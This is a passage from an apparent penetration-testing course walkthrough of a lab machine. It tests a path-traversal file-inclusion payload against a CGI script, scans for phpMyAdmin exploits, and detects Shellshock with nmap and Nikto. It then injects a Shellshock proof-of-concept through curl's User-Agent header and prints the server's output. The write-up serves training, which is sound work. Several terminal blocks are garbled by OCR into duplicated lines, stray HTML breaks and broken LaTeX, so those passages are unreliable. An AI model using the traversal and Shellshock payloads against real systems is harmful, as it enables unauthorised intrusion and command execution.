

It appears it is listing out the contents of the file system!

### **Wordlist's Local File Inclusion (LFI)**

So when we were brute forcing the URLs, the wordlist contained a value for a Local File Inclusion (LFI) (hinted by "**../**" in the request). So let's check it out.

Note, neither gobuster or seclist is a vulnerability scanner. The value was hardcoded into the wordlist - it didn't discover it. **The results are only as good as your wordlist**.

```
Code:
 root@kali:~# curl 'http://10.11.1.71/cgi-bin/admin.cgi' -i -s > before
root@kali:~#
root@kali:~# curl 'http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../../etc/passwd' -i -s > after
root@kali:~#
root@kali:~# diff before after
2c2
 < Date: Thu, 19 May 2016 01:54:26 GMT
 ---
> Date: Thu, 19 May 2016 01:54:34 GMT
root@kali:~#
```

```
li ∼# curl
                          'http://10.11.1.71/cgi-bin/admin.cgi' -i -s > before
 oot@kali.~# curl 'http://I0.I1.1./I/cgi-bin/admin.cgi' -i -s > before<br>oot@kali.~#<br>oot@kali.~# curl 'http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../../etc/passwd' -i -s > after<br>oot@kali.~#<br>oot@kali.~#
oot@kali:~# diff before after
2c2< Date: Thu, 19 May 2016 01:54:26 GMT
---<br>> Date: Thu, 19 May 2016 01:54:34 GMT<br>root@kali:~#
```
So we can see there isn't any major differences on the page (just the requested time stamp in the header) - meaning the content is the same. There isn't a LFI vulnerability here. *Note: You may notice there being a difference when you try it - based on the system load of the Alpha machine if other students*

*are working on the box.*

If we wanted to test to see if these machines are dynamic or static outputs, we could start to create some noise/traffic to
increase log sizes and system load and monitor if it behaves differently... **Summary** We have discovered a module loaded by Apache, mod\_cgi (which is what handles all the CGI requests), as well as what appears to be the first sign of "custom content", that isn't a stock template. *Last edited by g0tmi1k; 07-22-2016 at 03:42 PM.* **PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016) **Reply Reply With Quote** 05-19-2016, 11:25 AM #12 Jun 2011 **g0tmi1k** Join Date: **Offsec Staff** Posts: 462 **Information Gathering SearchSploit (Part 2)** We know a few new things about the machine now - "**phpMyAdmin**" (not sure on the version), and **Apache's mod\_cgi** is enabled and is working correctly. **phpMyAdmin** Unfortunately we don't have a version number. We could try to find some type of way to identify the version (e.g. is there "./readme.html", "./changelog.md", "./version.txt" or any version of these filenames and file extensions, else start making MD5 hashes of pages and compare it to known versions...) Code: root@kali:~# searchsploit phpmyadmin | grep -v '/dos/' | wc -l 47 root@kali:~# :~# searchsploit phpmyadmin | grep -v  $/dos/$  $\begin{array}{ll} \star\# \\ \star\# \text{ searchsplot} \text{ } \text{phmpyadmin} \mid \text{~grep -v \text{ } // dos/} \mid \text{tail} \\ 2.x - \text{Multiple Script Array Handling Path Disclosure} \\ \leq 2.9.1 - \text{Multiple Cross-Site Scripting Vulnerabilities} \\ \leq 2.11.1 \text{ Server States.-PHP Cross-Site Scripting Vulnerability} \\ \leq 2.11.1 \text{ Server States.}-\text{PHP Cross-Site Scripting Vulnerability} \\ \leq 3.2 - \text{ 'server\_database.}-\text{php \text{ } Remote Command Execution Vulnerability} \\ \leq 3.0.1 - \text{ 'pm [of.} +$ /php/webapps/29062.txt ./php/webapps/2989 5 txt /php/webapps/30653.txt /php/webapps/30733.txt ./php/webapps/32383.txt /php/webapps/32531.txt ./php/webapps/32721.txt /php/webapps/33060.txt /php/webapps/38440 txt ali ~# I So we can see there's a lot of "Cross Site Scripting" exploits for phpMyAdmin. This could a be possible attack vector, however we haven't seen any sign/clue of there being an external machine visiting the page. We also do not have any credentials to log into the web application (goes back to hoping brute forcing would work as the default passwords didn't). And without a version number, its going to be a long, boring process of trying them all out. If we need to, we can revisit this - so let's put it on the bottom of our "to try later" list. **Apache CGI** As we have found both "http://10.11.1.71**/cgi-bin/admin.cgi"** & "http://10.11.1.71**/cgi-bin/test.cgi**", let's search to see if theres any public exploits (unfortunately we don't have a version number): Code: root@kali:~# searchsploit apache cgi | grep -v '/dos/' ...



```
 --script=http-shellshock \
       --script-args uri=/cgi-bin/test.cgi --script-args uri=/cgi-bin/admin.cgi
   Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 23:36 EDT
    Nmap scan report for 10.11.1.71
Host is up (0.15s latency).
PORT STATE SERVICE
    80/tcp open http
    | http-shellshock:
| VULNERABLE:
        HTTP Shellshock vulnerability
    | State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
            This web application might be affected by the vulnerability known as Shellshock. It seems the server
            is executing commands injected via malicious HTTP headers.
    |
          Disclosure date: 2014-09-24
    | References:
| http://www.openwall.com/lists/oss-security/2014/09/24/10
            | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
    | http://seclists.org/oss-sec/2014/q3/685
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
   MAC Address: 00:50:56:89:54:66 (VMware)
   Nmap done: 1 IP address (1 host up) scanned in 2.44 seconds
    root@kali:~#
      kali ~# ls -lah /usr/share/nmap/scripts/*shellshock*
 rw-r--r-- 1 root root 5.5K Mar 31 03:51 /usr/share/nmap/scripts/http-shellshock.nse
 oot@kali:~#
 oot@kali:~# nmap 10.11.1.71 -p 80 \
     --script=http-shellshock \
    --script-args uri=/cgi-bin/test.cgi --script-args uri=/cgi-bin/admin.cgi
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 23:37 EDT<br>Nmap scan report for 10.11.1.71
Host is up (0.15s latency).
PORT STATE SERVICE
80/tcp open http
 http-shellshock:
    VULNERABLE:
    HTTP Shellshock vulnerability<br>State: VULNERABLE (Exploitable)<br>IDs: CVE:CVE-2014-6271
         This web application might be affected by the vulnerability known as Shellshock. It seems the server
         is executing commands injected via malicious HTTP headers.
      Disclosure date: 2014-09-24
       References:
         https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
         https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
         http://seclists.org/oss-sec/2014/q3/685
         http://www.openwall.com/lists/oss-security/2014/09/24/10
MAC Address: 00:50:56:89:54:66 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
 oot@kali ~#
Oooh! It's reported to be vulnerable (bare in mind, it could be a false positive)
Only problem is, we are not sure WHAT page (as we did feed in two different pages).
It is simple enough to re-run the script with just one page at a time until we find out what page is vulnerable (or both?).
However, instead, we can use "Nikto"...
Nikto
Nikto is a web scanner that checks for a wide number of known issues, and misconfigurations in a target. However, it performs a
lot of request, but currently doesn't perform checks (or apply logic). As a result, you can expect a fair amount of false positives.
This also takes a while to perform (in this case, over 20 minutes), so you may want to find a wise way to spend the time
(cleaning up notes, screenshot-ing finding, making a drink/food, talking to colleague/loved ones or napping, or poking at
another machine on the network).
```

```
Code:
 root@kali:~# nikto -host 10.11.1.71
- Nikto v2.1.6
 ---------------------------------------------------------------------------
 + Target IP: 10.11.1.71
+ Target Hostname: 10.11.1.71
 + Target Port: 80
                            2016 - 05 - 17 23:41:46 (GMT-4)
 ---------------------------------------------------------------------------
 + Server: Apache/2.4.7 (Ubuntu)
 + Retrieved x-powered-by header: PHP/5.5.9-lubuntu4.4<br>+ The anti-clickjacking X-Frame-Options header is not present.<br>+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against s
```
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the si



# **Exploit #1 - Manually (Part 1 - PoC)**

**Finding a PoC**

So we search for "Shellshock Poc", and the first hit gives us a Github page, which contains various "one liners" for each CVE (as theres multiple vulnerabilities for shellshock), which all "test" for the machine to see if it is vulnerable (we will need to alter it in a way to **match our target in order to get a shell**).



# **PoC Code**

CVE-2014-6271: env X='() { :; }; echo "CVE-2014-6271 vulnerable"' bash -c id

CVE-2014-6278:

env X='() { \_; } > [ $\frac{\frac{1}{2}}{2}$  / { echo CVE-2014-6278 vulnerable; id; }' bash -c : Additional information: http://lcamtuf.blogspot.com/2014/10/...y-cracked.html



```
* Trying 10.11.1.71...
* Connected to 10.11.1.71 (10.11.1.71) port 80 (#0)
  > GET /cgi-bin/admin.cgi HTTP/1.1
> Host: 10.11.1.71
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 19 May 2016 04:04:21 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/html
<
{ [367 bytes data]
* Connection #0 to host 10.11.1.71 left intact
root@kali:~#
```


So in the request:

- The method (e.g. GET /cgi-bin/admin.cgi HTTP/1.1). This is required.
- The hostname we are going to (e.g. Host: 10.11.1.71). Depending on how the web server is setup, this may be required (Will it serve up the same page to a different domain? \*cough\* happens in the labs \*cough\*).
- What made the request (e.g. User-Agent: curl/7.47.0). This is not required, but it is 'handy', in case the web master wants to display a different version (e.g. mobile) for a different device.
- What request is expected back (e.g. Accept: \*/\*). This is not required.

So we can try and inject our PoC into one of these fields or try to add a new value in (and hope it is processed - as it depends on how the web application and/or server is configured). A safe bet would be to try in either the user-agent or the accept fields as they are not essential in the request. As user-agents are often used a lot more, let's try this value first.

# **PoC Request**

So let's overwrite the default user-agent in the request (which cURL automatically puts in):

PoC: '() { :; }; echo "CVE-2014-6271 vulnerable"' bash -c id After: 'User-Agent: () { :; }; echo "CVE-2014-6271 vulnerable" bash -c id'

```
root@kali:~# curl -H 'User-Agent: () { :; }; echo "CVE-2014-6271 vulnerable" bash -c id' http://10.11.1.71/cgi-<br>< left>< pre>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu L
Memory Usage: 644/738MB (87.26%)
Disk Usage: 1/4GB (38%)
CPU Load: 0.00
Current users:
Filesystem Size Used Avail Use% Mounted on<br>
/dev/sdal 4.8G 1.8G 2.9G 38% /
/dev/sda1 4.8G 1.8G 2.9G 38% /
none 4.0K 0 4.0K 0% /sys/fs/cgroup
udev 359M 4.0K 359M<br>
tmpfs 74M 484K 74M
tmpfs 74M 484K 74M 1% /run
none 5.0M 0 5.0M 0% /run/lock
none 370M 0 370M 0% /run/shm
none 100M 0 100M 0% /run/user
< /pre>root@kali:~#
root@kali:~#
```


Did you spot it? Let's do the diff trick from before and compare the web pages:

Code:



